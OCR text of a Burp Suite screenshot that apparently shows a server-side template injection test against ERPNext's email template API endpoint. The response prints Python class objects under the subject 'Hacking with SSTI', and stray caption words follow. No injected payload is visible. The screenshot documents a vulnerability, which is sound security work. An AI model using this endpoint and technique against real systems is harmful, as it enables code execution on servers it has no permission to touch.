 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://erpnext:8000 ?
Request
Raw Params Headers Hex
POST
/api/method/frappe.email.doctype.email_templat
e.email_template.get_email_template HTTP/1.1
Host: erpnext:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://erpnext:8000/desk
Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
X-Frappe-CSRF-Token:
8551c48927bbe0343d2cdf1c2fab1b1f1464eb058e77c
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 100
Set-Cookie: sid=336ffdc0ddea436838063cd6bb47eb51a8cdc2ac6b2d07147b9ca2a7; Expires=Tue,
14-Jan-2020 05:03:17 GMT; Path=/
Set-Cookie: full_name=Zeljka%20Kola%C5%A1inac; Path=/
Set-Cookie: system_user=yes; Path=/
Set-Cookie: user_image=; Path=/
Set-Cookie: user_id=zeljka.k%40randomdomain.com; Path=/
Server: Werkzeug/0.15.4 Python/3.5.2
Date: Sat, 11 Jan 2020 05:03:19 GMT
{"message":{"message":"<div></div><div></div><div></div><div></div><div><br></div><div>
(<class 'str'>, <class 'object'> </div>","subject":"Hacking with SSTI"}}
Tamarisk
Exam
Exam solution